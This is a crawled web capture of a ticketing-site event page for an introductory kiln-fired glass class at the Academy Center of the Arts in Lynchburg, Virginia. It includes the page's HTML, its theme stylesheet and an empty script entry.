

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cart.academycenter.org/8746/8796
body_size: 4267
content:


<!DOCTYPE html>
<!--[if lte IE 6]><html class="preIE7 preIE8 preIE9"><![endif]-->
<!--[if IE 7]><html class="preIE8 preIE9"><![endif]-->
<!--[if IE 8]><html class="preIE9"><![endif]-->
<!--[if gte IE 9]><!-->
<html lang="en" xml:lang="en">
<!--<![endif]-->
<head><script src="/utate-and-Angue-That-my-wouldst-When-inhabid-all" async></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag() {{ dataLayer.push(arguments); }}
    </script>
    
    
    <meta charset="UTF-8">
    <title>Intro Kiln Fired Glass 24 | Academy Center of the Arts</title>
    <meta name="description" content="">
    <meta name="keywords" content="">
    <meta name="author" content="">

        <link rel="canonical" href="https://cart.academycenter.org/8746/8796"/>

        <meta property="og:url" content="https://cart.academycenter.org/8746/8796">
        <meta property="og:title" content="Intro Kiln Fired Glass 24">
        <meta property="og:description" content="February 13, 2024">
        <meta property="og:image" content="">

    <link href="https://production.tnew-assets.com/tnew/public/tnew.93f6359f834d15ca852d07261311ef4a.css" rel="stylesheet"/>
    
    


    <script src="https://production.tnew-assets.com/tnew/public/tnew-runtime.ef13314fa0750a21fa14.js"></script>
    <script src="https://production.tnew-assets.com/tnew/public/tnew-vendor.9abc0409bc53f8fd3356.js"></script>
    <script src="https://production.tnew-assets.com/tnew/public/tnew.59e4071b1984128c09bd.js"></script>

    <script>
        tnew.app.init({"appVersion":"7.77.0.3","databaseVersion":"7.42.0.0","tessituraVersion":"15.2.49.77254","environment":"production","rootUrl":"https://cart.academycenter.org/","isVersionSevenEnabled":true,"bcp47LanguageTag":"en-US","iso4217CurrencyCode":"USD","analyticsConfiguration":{"userId":0,"measurementIds":["G-H465QVKWXL"],"isEnabled":true}});
    </script>

    <!-- BEGIN INJECTED HEAD -->
    
    <!-- QST-version=1.11> -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">

    

    <!-- CUSTOM FONT -->
    <link href="https://fonts.googleapis.com/css?family=Raleway|Roboto" rel="stylesheet">

    <link href="https://production.tnew-assets.com/orgs/ACAD/quick-start-template/dist/css/main.css" rel="stylesheet">

    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
  
    <!-- END INJECTED HEAD -->
    
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-H465QVKWXL"></script>
        <script>
            tnew.app.setupAnalytics();
        </script>
</head>
<body>
    <input name="__RequestVerificationToken" type="hidden" value="bmF36HELS33EEsLqgS6QZ7LItK6l1wJtxJtXRc4IVxc83nbA99ZCYxq2tbnlyZZ7J5QQ-3mllffgkoiuQMuMwINx2Gd7Q2ohe-_SSM4UvYLDTtPd9xpXkI9JSBPBQxhPDXl9oSKpmLBhsFFstKrb1HmvsKokAjTxOeBQR6AN1HTBYAZu0" />
    <script>
        (function() {
            var orderDataModel = {};

            var productDataModel = {"packageId":0,"productionSeasonId":8746,"performanceId":8796,"productTypeDescription":"Education","contributionTypeId":0,"fundId":0,"onAccountPaymentMethodId":0,"giftCertificatePaymentMethodId":0};

            var sessionDataModel = {"customerNumber":0,"sessionKey":"M9jAeHTI4vheZgfJoRARRBconMD3MLFD5eOM9ATV8NKOgL/bKyGR468+UTzjntnrTZYZ9SV3Hqo4YD3NFR8aZUU2ciekx0ejCg4YHKLDeuIh2WF1G3oUPzVkzN2N5wK54TauDAuOIrnr3bXp7UMMNC1DvDrD/nifMqDjz0QTrw/VfjPlLShlLWPTK6DZz5n9","modeOfSale":3,"isGuest":false,"isAnonymous":true,"sourceId":1,"isRenewalOrder":false};

            var provider = new tnew.lib.GoogleDataLayerProvider(orderDataModel, productDataModel, sessionDataModel);

            window.dataLayer = window.dataLayer || [];

            var session = provider.getSession();

            window.dataLayer.push(session);

            var product = provider.getProduct();

            window.dataLayer.push(product);

            var order = provider.transformOrder();

            if (order) {
                window.dataLayer.push(order);
            }
        })();
    </script>



    <!-- BEGIN INJECTED HEADER -->
    

    <noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-XXXXXXX"
      height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
      <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-XXXXXXX');</script>

      <nav id="tn-qs-main-nav" class="responsive-nav" aria-label="Main Navigation">
        <div class="tn-qs-container">
          <div id="tn-qs-main-nav__logo">
            <a id="tn-qs-main-nav__logo-link" href="https://academycenter.org/">
              <span class="sr-only">Academy Center of the Arts</span>
              <img src="https://production.tnew-assets.com/orgs/ACAD/quick-start-template/images/full-logo.png" alt="Academy Center of the Arts Logo">
            </a>
          </div>
          <button id="tn-qs-main-nav__mobile-btn" type="button" class="icon" onclick="mobileNavigationButton()">
            <span class="sr-only">Toggle Mobile Navigation</span>
            <span></span>
            <span></span>
            <span></span>
          </button>
          
          <div class="tn-qs-main-nav__menu">
            <ul id="tn-qs-main-nav__menu-secondary">
              <!--<li class="tn-qs-main-nav__menu-item">
                <a class="tn-qs-main-nav__menu-item-link" href="https://academycenter.org/donate/">Donate</a>
              </li>
              <li class="tn-qs-main-nav__menu-item">
                <a class="tn-qs-main-nav__menu-item-link" href="https://academycenter.org/academy-membership/">Membership</a>
              </li>
              <li class="tn-qs-main-nav__menu-item">
                <a class="tn-qs-main-nav__menu-item-link" href="/account/update">My Account</a>
              </li>!-->
            </ul>

            <ul id="tn-qs-main-nav__menu-primary">
              <li class="tn-qs-main-nav__menu-item">
                <a class="tn-qs-main-nav__menu-item-link" href="https://academycenter.org/">Home</a>
              </li>
              <li class="tn-qs-main-nav__menu-item">
                <a class="tn-qs-main-nav__menu-item-link" href="https://academycenter.org/events/category/shows/">Tickets</a>
              </li>
              <li class="tn-qs-main-nav__menu-item">
                <a class="tn-qs-main-nav__menu-item-link" href="https://academycenter.org/events/category/education/">Education</a>
              </li>
              <li class="tn-qs-main-nav__menu-item">
                <a class="tn-qs-main-nav__menu-item-link" href="https://academycenter.org/donate/">Support</a>
              </li>
              <li class="tn-qs-main-nav__menu-item">
                <a class="tn-qs-main-nav__menu-item-link" href="/account/update">My Account</a>
              </li>
              
            </ul>
          </div>
        </div>
      </nav>

      


      <div id="tn-qs-banner-image">
      </div>
      <div id="TNEW-container" class="tn-qs-container">
        
    <!-- END INJECTED HEADER -->



<nav class="tn-subnav-component">
            <div class="tn-login-link">
                <a href="https://cart.academycenter.org/account/login?returnurl=%2f8746%2f8796" class="tn-link">
                    <span class="tn-icon"></span>
                    <span class="tn-text">Login</span>
                </a>
            </div>

    <div class="tn-cart-link tn-active">
        <a href="https://cart.academycenter.org/cart/details" class="tn-link">
            <span class="tn-text">View Cart</span>
            <span class="tn-icon"></span>
        </a>

        <span class="tn-timer" style="display:none;" >
            <span class="tn-timer-description">
                Time remaining:
            </span>
            <span class="tn-count-down-timer" id="tn-count-down-timer" data-tn-milliseconds-remaining="0">
                00:00
            </span>
        </span>
    </div>


        <div class="tn-promo-box">
            <form id="tn-apply-promo">
                <input type="text" id="tn-subnav-promo-code" placeholder="Promo Code" class="tn-subnav-promo-code" />
                <button type="submit" id="tn-subnav-promo-button" class="tn-subnav-promo-button">
                    submit
                </button>
            </form>
        </div>
    <div style="clear: both;"></div>
</nav>

<div style="display: none;" data-tn-component-property="2e16b93d-fa49-4b05-b981-9897dc177655_ExpiredModalTitle">Your cart has expired</div>
<div style="display: none;" data-tn-component-property="2e16b93d-fa49-4b05-b981-9897dc177655_ExpiredModalText">Your order contained expired items and your shopping cart has been emptied.</div>
<div style="display: none;" data-tn-component-property="2e16b93d-fa49-4b05-b981-9897dc177655_ExpiredModalButton">Close</div>

    <main class="tn-events-detail-page" data-tn-page-type="0f47a188-d563-46c2-bc4e-3898766e8479">

    




<section class="tn-header-component">
    <h1 class="tn-heading sr-only" id="tn-page-heading">
        {:MetaTitleOverride}
    </h1>

    <div id="tn-error-message-template"></div>


<div id="tn-alert-message-template"></div>



</section>




<link href="https://production.tnew-assets.com/tnew/public/tnew-event-detail.dc0b80eab1dbf4f0cffc9aa6fa2da6d4.css" rel="stylesheet" type="text/css" />



<div class="tn-prod-season-header">
    <div class="tn-prod-season-header__date-container">
                <span class="tn-prod-season-header__first-date">January 9, 2024 5:30PM</span>
                <span class="tn-prod-season-header__date-separator"> -</span>
                <span class="tn-prod-season-header__last-date">May 14, 2024 5:30PM</span>
    </div>

        <div class="tn-prod-season-header__title-and-image-container">
                            <div class="tn-prod-season-header__title">Intro Kiln Fired Glass 24</div>
        </div>

</div>

<div class="tn-event-detail" data-tn-product-type-id="1">
    <div class="tn-event-detail__additional-events-container">
        

<div class="tn-additional-events tn-additional-events--desktop-format-select-list">
</div>


        <a href="https://academycenter.org/events/list/" class="tn-additional-events__continue-shopping-link">
            Continue Shopping
        </a>

    </div>

<div class="tn-event-detail__main-container">

    <div class="tn-event-detail__performance-details-container">
        <h2 class="sr-only">Item details</h2>

        <h3 class="sr-only">Date</h3>
        <p class="tn-event-detail__display-time">February 13, 2024 5:30PM</p>

            <h3 class="sr-only">Location</h3>
            <p class="tn-event-detail__location">Academy Center of the Arts</p>

            <h3 class="sr-only">Name</h3>
            <p class="tn-event-detail__title">Intro Kiln Fired Glass 24</p>




            <p class="tn-event-detail__unavailable-text">We're Sorry!<br />
Tickets are no longer available online for this event. Please contact our box office to get up-to-the-minute ticket availability information.</p>


    </div>


    </div>
</div>











    <script src="https://production.tnew-assets.com/tnew/public/tnew-event-detail.be4e126204239295acbe.js"></script>


<div style="display: none;" data-tn-component-property="b0532dcf-d403-4369-9d8d-72b60e7c297b_ReservationErrorMessage">There was an unknown error while attempting to reserve your seats.<br/>If you find this message in error, please check your reservation request and try again.</div><div style="display: none;" data-tn-component-property="32a0f2f8-6d0e-4f70-bb20-c03b3e9d24ad_RequiredFieldValidationMessage">This field is required.</div><div style="display: none;" data-tn-component-property="32a0f2f8-6d0e-4f70-bb20-c03b3e9d24ad_ContributionMinimumValidationMessage">The amount must be greater than $50</div><div style="display: none;" data-tn-component-property="32a0f2f8-6d0e-4f70-bb20-c03b3e9d24ad_DecimalValidationMessage">Please enter a number that contains a decimal (XX.XX).</div>
    <script type="text/javascript">


        window.tnew.$(function() {
            new window.tnew.EventDetail(
                {"formSelector":"#tn-events-detail-best-available-form","isSeatMapModalVisible":false,"ticketSelectorOptions":{"selectedZoneId":""},"performanceConfiguration":{"isSingleSeatsEnabled":true,"isUnseated":false,"performanceId":8796,"productionSeasonId":8746}}
            );
        });
    </script>


    </main>

<!-- BEGIN INJECTED FOOTER -->
    
      </div>
      
      <footer>

        <div class="tn-qs-container">

          <div class="tn-qs-footer-block">
            <div class="tn-qs-footer-block__logo">
              <a class="tn-qs-footer-block__logo-link" href="https://academycenter.org/">
                <span class="sr-only">Academy Center for the Arts</span>
                <img src="https://production.tnew-assets.com/orgs/ACAD/quick-start-template/images/full-logo.png" alt="Academy Center for the Arts Logo">
              </a>
            </div>
          </div>

          <div class="tn-qs-footer-block">
            <div class="tn-qs-footer-block__location">
              <h3>Our Location</h3>
              <address>
                <span>600 Main Street</span>
                <span>Lynchburg, VA 24504</span>
              </address>
            </div>
          </div>

          <div class="tn-qs-footer-block">
            <div class="tn-qs-footer-block__contact">
              <h3>Contact</h3>
              <div><span class="anchor-label">Email</span> <a href="mailto:boxoffice@academycenter.org" aria-label="Email us">boxoffice@academycenter.org</a></div>
              <div><span class="anchor-label">Phone</span> <a href="tel:+1-434-846-8499" aria-label="Call us">(434) 846-8499</a></div>
            </div>
          </div>

          <div class="tn-qs-footer-block">
            <div class="tn-qs-footer-block__links">
              <h3>Additional Info</h3>
              <ul>
                <li><a href="https://academycenter.org/about/">About Us</a></li>
                <li><a href="https://academycenter.org/email-updates/">Email Sign Up</a></li>
                <li><a href="https://academycenter.org/donate/">Donate</a></li>
              </ul>
            </div>
          </div>

          <div id="tn-qs-copyright">
            &copy;&nbsp;<script>document.write(new Date().getFullYear())</script>&nbsp;Academy Center of the Arts
          </div>
          
        </div>

      </footer>

    <script src="https://production.tnew-assets.com/orgs/ACAD/quick-start-template/dist/js/scripts.js"></script>
  
<!-- END INJECTED FOOTER -->


    

<!--

Session MOS: 3 / Original MOS: 3
Promo:  (1)
SID: 0305

-->
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1653120940" async></script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://production.tnew-assets.com/orgs/ACAD/quick-start-template/dist/css/main.css
body_size: 2512
content:
                                     
                         
         
                         
.sr-only {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  clip-path: inset(50%);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute !important;
  width: 1px;
  word-wrap: normal !important; }

html, body {
  height: 100%;
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline; }

                                                 
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
  display: block; }

body {
  line-height: 1;
  display: flex;
  flex-direction: column; }

blockquote, q {
  quotes: none; }

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

                         
               
                         
.tn-qs-container {
  margin-right: auto;
  margin-left: auto; }
  @media (min-width: 768px) {
    .tn-qs-container {
      width: 750px; } }
  @media (min-width: 992px) {
    .tn-qs-container {
      width: 970px; } }
  @media (min-width: 1200px) {
    .tn-qs-container {
      width: 1170px; } }

#tn-qs-main-nav {
  width: 100%;
  height: 100px;
  font-size: 14px;
  line-height: 16px;
  background-color: #000;
  display: inline-block; }
  #tn-qs-main-nav .tn-qs-container {
    height: inherit; }
  #tn-qs-main-nav #tn-qs-main-nav__logo {
    line-height: 100px;
    display: inline-block;
    vertical-align: middle;
    width: 70%;
    padding: 0;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto; }
    #tn-qs-main-nav #tn-qs-main-nav__logo #tn-qs-main-nav__logo-link {
      display: block; }
      #tn-qs-main-nav #tn-qs-main-nav__logo #tn-qs-main-nav__logo-link img {
        max-height: 100px;
        max-width: 100%; }
  #tn-qs-main-nav #tn-qs-main-nav__menu-primary {
    font-family: "Montserrat", sans-serif; }
  #tn-qs-main-nav #tn-qs-main-nav__menu-secondary {
    font-family: "Monserrat", sans-serif;
    height: auto; }
  #tn-qs-main-nav #tn-qs-main-nav__mobile-btn {
    float: right;
    padding: 10px 15px;
    margin: 20px 10px;
    background: #000000;
    border: 0;
    width: 65px;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto; }
    #tn-qs-main-nav #tn-qs-main-nav__mobile-btn span {
      width: 35px;
      height: 5px;
      display: block;
      background-color: #FFFFFF;
      margin: 6px 0; }
  #tn-qs-main-nav.mobile-open {
    height: auto; }
    #tn-qs-main-nav.mobile-open .tn-qs-main-nav__menu {
      display: block;
      clear: both;
      padding: 15px;
      text-align: center; }
      #tn-qs-main-nav.mobile-open .tn-qs-main-nav__menu a {
        color: #000000;
        line-height: 32px;
        text-decoration: none; }
        #tn-qs-main-nav.mobile-open .tn-qs-main-nav__menu a:hover, #tn-qs-main-nav.mobile-open .tn-qs-main-nav__menu a:focus, #tn-qs-main-nav.mobile-open .tn-qs-main-nav__menu a:active {
          text-decoration: underline;
          color: #f78d28; }
  #tn-qs-main-nav .tn-qs-main-nav__menu {
    display: none; }
    #tn-qs-main-nav .tn-qs-main-nav__menu ul {
      padding: 0;
      margin-top: 0;
      margin-bottom: 0;
      list-style-type: none; }
  @media (min-width: 992px) {
    #tn-qs-main-nav {
      height: 100px !important; }
      #tn-qs-main-nav #tn-qs-main-nav__logo {
        width: 30%;
        padding: 0;
        -webkit-box-flex: 1;
        -ms-flex: 1 0 auto;
        flex: 1 0 auto; }
      #tn-qs-main-nav #tn-qs-main-nav__mobile-btn {
        display: none; }
      #tn-qs-main-nav .tn-qs-main-nav__menu {
        display: block;
        text-align: left;
        padding: 0;
        margin: 0;
        float: right;
        width: 70%;
        padding: 0;
        -webkit-box-flex: 1;
        -ms-flex: 1 0 auto;
        flex: 1 0 auto; }
        #tn-qs-main-nav .tn-qs-main-nav__menu #tn-qs-main-nav__menu-primary, #tn-qs-main-nav .tn-qs-main-nav__menu #tn-qs-main-nav__menu-secondary {
          float: right;
          clear: both;
          display: flex;
          flex-wrap: nowrap;
          white-space: nowrap;
          align-content: space-between; }
          #tn-qs-main-nav .tn-qs-main-nav__menu #tn-qs-main-nav__menu-primary .tn-qs-main-nav__menu-item, #tn-qs-main-nav .tn-qs-main-nav__menu #tn-qs-main-nav__menu-secondary .tn-qs-main-nav__menu-item {
            display: inline-block;
            float: left; }
            #tn-qs-main-nav .tn-qs-main-nav__menu #tn-qs-main-nav__menu-primary .tn-qs-main-nav__menu-item .tn-qs-main-nav__menu-item-link, #tn-qs-main-nav .tn-qs-main-nav__menu #tn-qs-main-nav__menu-secondary .tn-qs-main-nav__menu-item .tn-qs-main-nav__menu-item-link {
              padding: 17px 20px;
              display: block; }
        #tn-qs-main-nav .tn-qs-main-nav__menu #tn-qs-main-nav__menu-primary .tn-qs-main-nav__menu-item .tn-qs-main-nav__menu-item-link {
          color: #FFFFFF;
          background-color: #000000;
          text-decoration: none; }
          #tn-qs-main-nav .tn-qs-main-nav__menu #tn-qs-main-nav__menu-primary .tn-qs-main-nav__menu-item .tn-qs-main-nav__menu-item-link:hover, #tn-qs-main-nav .tn-qs-main-nav__menu #tn-qs-main-nav__menu-primary .tn-qs-main-nav__menu-item .tn-qs-main-nav__menu-item-link:active, #tn-qs-main-nav .tn-qs-main-nav__menu #tn-qs-main-nav__menu-primary .tn-qs-main-nav__menu-item .tn-qs-main-nav__menu-item-link:focus {
            color: #f78d28;
            background-color: #000000; }
        #tn-qs-main-nav .tn-qs-main-nav__menu #tn-qs-main-nav__menu-secondary {
          height: 50px; }
          #tn-qs-main-nav .tn-qs-main-nav__menu #tn-qs-main-nav__menu-secondary .tn-qs-main-nav__menu-item .tn-qs-main-nav__menu-item-link {
            color: #fff;
            text-decoration: none; }
            #tn-qs-main-nav .tn-qs-main-nav__menu #tn-qs-main-nav__menu-secondary .tn-qs-main-nav__menu-item .tn-qs-main-nav__menu-item-link:hover, #tn-qs-main-nav .tn-qs-main-nav__menu #tn-qs-main-nav__menu-secondary .tn-qs-main-nav__menu-item .tn-qs-main-nav__menu-item-link:active, #tn-qs-main-nav .tn-qs-main-nav__menu #tn-qs-main-nav__menu-secondary .tn-qs-main-nav__menu-item .tn-qs-main-nav__menu-item-link:focus {
              color: #f78d28;
              text-decoration: underline; } }

#tn-qs-banner-image {
  display: none; }
  @media (min-width: 768px) {
    #tn-qs-banner-image {
      display: flex;
      flex: 1 0 auto;
      background-image: url("");
      min-height: 0px;
      max-height: 0px;
      background-position: center;
      background-repeat: no-repeat;
      background-size: cover;
      position: relative; } }

#TNEW-container {
  flex: 1 0 auto;
  padding: 30px;
  background-color: #fff; }

footer {
  flex-shrink: 0;
  font-family: "Montserrat", sans-serif;
  background-color: #000;
  color: #fff; }
  footer a {
    color: #fff !important;
    text-decoration: none; }
    footer a:hover, footer a:active, footer a:focus {
      color: #f78d28 !important;
      text-decoration: underline; }
  footer ul {
    list-style-type: none;
    padding: 0; }
  footer .tn-qs-footer-block {
    font-size: 16px;
    line-height: 24px;
    width: 50%;
    float: left;
    word-wrap: break-word; }
    footer .tn-qs-footer-block:nth-of-type(3) {
      clear: left; }
    @media (min-width: 768px) {
      footer .tn-qs-footer-block {
        width: 50%;
        float: left; }
        footer .tn-qs-footer-block:nth-of-type(3) {
          clear: none; } }
    @media (min-width: 992px) {
      footer .tn-qs-footer-block {
        width: 25%;
        float: left; }
        footer .tn-qs-footer-block:nth-of-type(3) {
          clear: none; } }
    footer .tn-qs-footer-block h3 {
      color: #00a19b;
      font-size: 14px;
      line-height: 24px;
      font-weight: bold;
      text-transform: uppercase; }
    footer .tn-qs-footer-block address {
      font-size: 16px;
      line-height: 24px; }
    footer .tn-qs-footer-block a {
      font-size: 16px;
      line-height: 24px; }
    footer .tn-qs-footer-block > div {
      padding: 15px; }
    footer .tn-qs-footer-block span {
      display: block; }
    footer .tn-qs-footer-block span.anchor-label {
      display: inline-block;
      min-width: 50px;
      margin-right: 10px; }
    footer .tn-qs-footer-block__logo img {
      max-height: 100px;
      max-width: 100%;
      margin-top: 20px; }
  footer #tn-qs-copyright {
    font-size: 14px;
    text-transform: uppercase;
    text-align: center;
    clear: both;
    padding: 30px 15px 15px; }

                         
           
                         
body {
  font-family: "Monserrat", sans-serif;
  font-size: 14px;
  line-height: 16px;
  color: #000000;
  background-color: #fff; }
  body .tn-heading, body h1, body h2, body h3, body h4, body h5, body h6,
  body .tn-prod-season-header__title,
  body .tn-event-detail__title {
    font-family: "Montserrat", sans-serif;
    color: #000000; }
  body a, body .tn-event-listing-mode-tab-nav__list-item, body .tn-account-login-page .tn-account-login-forgot-login-link, body .tn-detail-page-header .tn-detail-production-text-toggle-link, body .tn-gift-certificate-component #apply-gc-submit, body .tn-gift-certificate-component .tn-apply.tn-payment-gift-certificate-toggle, body .tn-gift-certificate-component .tn-cancel.tn-payment-gift-certificate-toggle, body .tn-listing-filter-component .tn-date-filter-reset-button, body .tn-listing-legend-toggle-link, body .tn-payment-plan-component .tn-apply.tn-payment-plan-toggle, body .tn-payment-plan-component .tn-cancel.tn-payment-plan-toggle, body .tn-payment-plan .tn-apply.tn-payment-plan-toggle, body .tn-payment-plan .tn-cancel.tn-payment-plan-toggle, body .tn-subnav-component .tn-promo-box button.tn-subnav-promo-button, body .tnew_button_as_link {
    color: #333333; }
    body a:hover, body a:active, body a:focus, body .tn-event-listing-mode-tab-nav__list-item:hover, body .tn-event-listing-mode-tab-nav__list-item:active, body .tn-event-listing-mode-tab-nav__list-item:focus, body .tn-account-login-page .tn-account-login-forgot-login-link:hover, body .tn-account-login-page .tn-account-login-forgot-login-link:active, body .tn-account-login-page .tn-account-login-forgot-login-link:focus, body .tn-detail-page-header .tn-detail-production-text-toggle-link:hover, body .tn-detail-page-header .tn-detail-production-text-toggle-link:active, body .tn-detail-page-header .tn-detail-production-text-toggle-link:focus, body .tn-gift-certificate-component #apply-gc-submit:hover, body .tn-gift-certificate-component #apply-gc-submit:active, body .tn-gift-certificate-component #apply-gc-submit:focus, body .tn-gift-certificate-component .tn-apply.tn-payment-gift-certificate-toggle:hover, body .tn-gift-certificate-component .tn-apply.tn-payment-gift-certificate-toggle:active, body .tn-gift-certificate-component .tn-apply.tn-payment-gift-certificate-toggle:focus, body .tn-gift-certificate-component .tn-cancel.tn-payment-gift-certificate-toggle:hover, body .tn-gift-certificate-component .tn-cancel.tn-payment-gift-certificate-toggle:active, body .tn-gift-certificate-component .tn-cancel.tn-payment-gift-certificate-toggle:focus, body .tn-listing-filter-component .tn-date-filter-reset-button:hover, body .tn-listing-filter-component .tn-date-filter-reset-button:active, body .tn-listing-filter-component .tn-date-filter-reset-button:focus, body .tn-listing-legend-toggle-link:hover, body .tn-listing-legend-toggle-link:active, body .tn-listing-legend-toggle-link:focus, body .tn-payment-plan-component .tn-apply.tn-payment-plan-toggle:hover, body .tn-payment-plan-component .tn-apply.tn-payment-plan-toggle:active, body .tn-payment-plan-component .tn-apply.tn-payment-plan-toggle:focus, body .tn-payment-plan-component .tn-cancel.tn-payment-plan-toggle:hover, body .tn-payment-plan-component .tn-cancel.tn-payment-plan-toggle:active, body .tn-payment-plan-component .tn-cancel.tn-payment-plan-toggle:focus, body .tn-payment-plan .tn-apply.tn-payment-plan-toggle:hover, body .tn-payment-plan .tn-apply.tn-payment-plan-toggle:active, body .tn-payment-plan .tn-apply.tn-payment-plan-toggle:focus, body .tn-payment-plan .tn-cancel.tn-payment-plan-toggle:hover, body .tn-payment-plan .tn-cancel.tn-payment-plan-toggle:active, body .tn-payment-plan .tn-cancel.tn-payment-plan-toggle:focus, body .tn-subnav-component .tn-promo-box button.tn-subnav-promo-button:hover, body .tn-subnav-component .tn-promo-box button.tn-subnav-promo-button:active, body .tn-subnav-component .tn-promo-box button.tn-subnav-promo-button:focus, body .tnew_button_as_link:hover, body .tnew_button_as_link:active, body .tnew_button_as_link:focus {
      color: #f78d28; }
  body .tn-syos-screen-button, body .tn-syos__btn-add-to-cart {
    color: #fff;
    background-color: #000000;
    border-color: #000000; }
    body .tn-syos-screen-button h4, body .tn-syos__btn-add-to-cart h4 {
      color: #fff; }
  body .tn-syos-screen-button:hover, body .tn-syos__btn-add-to-cart:hover:enabled {
    background-color: #262626;
    border-color: #262626; }
  body .tn-event-listing-mode-tab-nav__list-item.active {
    color: #f78d28; }
  body .tn-datepicker td.day[aria-current=date] span, body .tn-events-keyword-filter__keyword-input:checked + .tn-events-keyword-filter__keyword-button {
    color: #fff;
    background-color: #000000;
    border-color: #000000; }
  body .glyphicon {
    color: #000000; }
  body .btn {
    border-radius: 0px; }
  body .btn-xs {
    border-radius: 0px; }
  body .btn-primary {
    color: #fff;
    background-color: #000000;
    border-color: #000000; }
    body .btn-primary .glyphicon {
      color: #fff; }
    body .btn-primary.active.focus, body .btn-primary.active:focus, body .btn-primary.active:hover, body .btn-primary:active.focus, body .btn-primary:active:focus, body .btn-primary:active:hover, body .btn-primary:hover, body .btn-primary:active, body .btn-primary:focus, body .btn-primary[disabled]:hover {
      color: #fff;
      background-color: #262626;
      border-color: #262626; }
  body .btn-info, body .btn-default {
    color: #fff;
    background-color: #00a19b;
    border-color: #00a19b; }
    body .btn-info.active.focus, body .btn-info.active:focus, body .btn-info.active:hover, body .btn-info:active.focus, body .btn-info:active:focus, body .btn-info:active:hover, body .btn-info:hover, body .btn-info:active, body .btn-info:focus, body .btn-info[disabled]:hover, body .btn-default.active.focus, body .btn-default.active:focus, body .btn-default.active:hover, body .btn-default:active.focus, body .btn-default:active:focus, body .btn-default:active:hover, body .btn-default:hover, body .btn-default:active, body .btn-default:focus, body .btn-default[disabled]:hover {
      color: #fff;
      background-color: #00eee5;
      border-color: #00eee5; }
  body .form-control:focus {
    border-color: #333333; }
  body select:focus > option:checked,
  body select option:checked,
  body select option:hover {
    color: #fff;
    box-shadow: 0 0 10px 100px #000000 inset;
    background: #000000 !important; }

button#tn-payment-apply-gift-certificate-submit {
  margin-bottom: 30px; }


--- FILE ---
content_type: text/javascript
request_url: https://cart.academycenter.org/utate-and-Angue-That-my-wouldst-When-inhabid-all
body_size: 235210
content:
